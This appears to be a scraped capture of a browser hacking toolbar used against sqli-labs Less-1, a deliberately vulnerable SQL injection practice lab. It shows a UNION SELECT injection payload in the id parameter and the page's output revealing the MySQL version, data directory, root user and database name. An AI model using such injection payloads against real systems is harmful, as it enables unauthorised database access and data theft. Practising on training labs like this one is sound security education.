 192.168.48.128/sqli-labs/Less-1/?id=1' and 1=2  union select 1,2, concat_ws(char(32,58,32),@@version,@@datadir,user(),database()) %23
php
INT SQL XSS Encryption Encoding Other
Load URL
http://192.168.48.128/sqli-labs/Less-1/?id=1' and 1=2  union select 1,2, concat_ws(char(32,58,32),@@version,@@datadir,user(),database()) %23
Split URL
Execute
Enable Post data Enable Referrer
Welcome Dhakkan
你的SQL语句是: SELECT * FROM users WHERE id='1' and 1=2 union select 1,2, concat_ws(char(32,58,32),@@version,@@datadir,user(),database()) #' LIMIT
Your Login name:2
Your Password:5.5.53 : C:\phpStudy\PHPTutorial\MySQL\data\ : root@localhost : security
SQLI DUMB SERIES-1